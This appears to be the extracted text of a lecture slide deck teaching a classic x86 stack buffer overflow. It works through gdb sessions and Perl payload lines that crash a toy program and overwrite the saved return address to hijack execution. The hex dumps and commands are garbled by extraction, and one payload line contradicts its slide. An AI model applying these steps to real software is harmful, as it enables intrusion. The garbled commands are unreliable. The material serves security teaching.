
Running with ABCD Breakpoint 3, function (str=0 xbffff 35 c "ABCD") at overflowtest. c: 11 11 } (gdb) x/20 xw $esp 0 xbffff 090: 0 xbffff 0 ab 0 xbffff 35 c 0 x 00000001 0 x 080482 dd 0 xbffff 0 a 0: 0 xbffff 341 0 x 0000002 f 0 x 4104 a 000 0 x 00444342 0 xbffff 0 b 0: 0 x 00000002 0 xbffff 174 0 xbffff 0 d 8 0 x 08048494 0 xbffff 0 c 0: 0 xbffff 35 c 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 xbffff 0 d 0: 0 x 080484 b 0 0 x 00000000 0 xb 7 e 31 a 83 (gdb) x/xw $ebp 0 xbffff 0 b 8: 0 xbffff 0 d 8

Running with ABCD 0 x 4104 a 000 0 x 00444342 A= 41 B=42 C=43 D=4 So the first byte is the first byte for the 1 st word, the 2 nd byte is the last byte for the second word, the 3 rd byte is the second to last byte, and 4 th byte is the second byte, and the null byte is the first byte of the second word.
Endianess Which byte gets loaded first Least significant or most Intel arch is little endian Need to flip the bytes around in the address http: //www. cs. umd. edu/class/sum 2003/cmsc 311/Notes/Data/endian. html
Crashing the Program If we give the program too much input Strcpy will overflow the buffer variable. (gdb) run $(perl -e 'print "A" x 30') Little Perl script creates a string of 30 A’s.

Crashing the Program Breakpoint 3, function ( str=0 x 4141 <error: Cannot access memory at address 0 x 4141>) at overflowtest. c: 11 11 } (gdb) x/20 xw $esp 0 xbffff 070: 0 xbffff 08 b 0 xbffff 342 0 x 00000001 0 x 080482 dd 0 xbffff 080: 0 xbffff 327 0 x 0000002 f 0 x 4104 a 000 0 x 4141 0 xbffff 090: 0 x 41414141 0 xbffff 0 a 0: 0 x 41414141 0 x 08040041 0 xb 7 fc 3000 0 xbffff 0 b 0: 0 x 080484 b 00 x 00000000 0 xb 7 e 31 a 83 (gdb) x/xw $ebp 0 xbffff 098: 0 x 4141
Crashing the Program (gdb) continue Continuing. Program received signal SIGSEGV, Segmentation fault. 0 x 4141 in ? ? () Program tries to execute overwritten memory address which is out of bounds.

Pinpointing the Crash There are 14 bytes between the end of our A’s (when we used 4 A’s) Send the program 17 A’s followed by 4 B’s. The program should crash with 4242 in the return address. run $(perl -e 'print "A" x 17. "B" x "4"')

Pinpointing the Crash Breakpoint 3, function (str=0 xbffff 300 "341377277�17") at overflowtest. c: 11 11 } (gdb) x/20 xw $esp 0 xbffff 080: 0 xbffff 09 b 0 xbffff 34 b 0 x 00000001 0 x 080482 dd 0 xbffff 090: 0 xbffff 330 0 x 0000002 f 0 x 4104 a 000 0 x 4141 0 xbffff 0 a 0: 0 x 41414141 0 x 4242 0 xbffff 0 b 0: 0 xbffff 300 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 xbffff 0 c 0: 0 x 080484 b 0 0 x 00000000 0 xb 7 e 31 a 83 (gdb) x/xw $ebp 0 xbffff 0 a 8: 0 x 4141 (gdb) continue Continuing. Program received signal SIGSEGV, Segmentation fault. 0 x 4242 in ? ? ()

Redirecting Execution (gdb) disass overflowed Dump of assembler code for function overflowed: 0 x 0804844 d <+0>: push ebp 0 x 0804844 e <+1>: mov ebp, esp 0 x 08048450 <+3>: sub esp, 0 x 18 0 x 08048453 <+6>: mov DWORD PTR [esp], 0 x 8048540 0 x 0804845 a <+13>: call 0 x 8048320 <puts@plt> 0 x 0804845 f <+18>: leave 0 x 08048460 <+19>: ret End of assembler dump.

Redirecting Execution Let’s overwrite the saved return address with the memory address of the first instruction in overflowed. run $(perl -e 'print "A" x 17. "x 08x 04x 84x 4 d"')

Backward? (gdb) x/20 xw $esp 0 xbffff 080: 0 xbffff 090: 0 xbffff 0 a 0: 0 xbffff 0 b 0: 0 xbffff 0 c 0: (gdb) x/xw $ebp 0 xbffff 0 a 8: (gdb) continue Continuing. 0 xbffff 09 b 0 xbffff 34 b 0 x 00000001 0 x 080482 dd 0 xbffff 330 0 x 0000002 f 0 x 4104 a 000 0 x 41414141 0 x 4 d 840408 0 xbffff 300 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 x 080484 b 0 0 x 00000000 0 xb 7 e 31 a 83 0 x 4141 Program received signal SIGSEGV, Segmentation fault. 0 x 4 d 840408 in ? ? () We forget about indanness.

Hijacking Execution Flip the bytes of the return address around to account for indianess. run $(perl -e 'print "A" x 17. "x 08x 04x 84x 4 d"')

Hijacking Execution Breakpoint 3, function (str=0 xbffff 300 "341377277�17") at overflowtest. c: 11 11 } (gdb) x/20 xw $esp 0 xbffff 080: 0 xbffff 09 b 0 xbffff 34 b 0 x 00000001 0 x 080482 dd 0 xbffff 090: 0 xbffff 330 0 x 0000002 f 0 x 4104 a 000 0 x 4141 0 xbffff 0 a 0: 0 x 41414141 0 x 0804844 d 0 xbffff 0 b 0: 0 xbffff 300 0 xb 7 fff 000 0 x 080484 bb 0 xb 7 fc 3000 0 xbffff 0 c 0: 0 x 080484 b 0 0 x 00000000 0 xb 7 e 31 a 83 (gdb) x/xw $ebp 0 xbffff 0 a 8: 0 x 4141 (gdb) continue Continuing. Execution Hijacked Program received signal SIGSEGV, Segmentation fault. 0 xbffff 300 in ? ? ()
- Slides: 49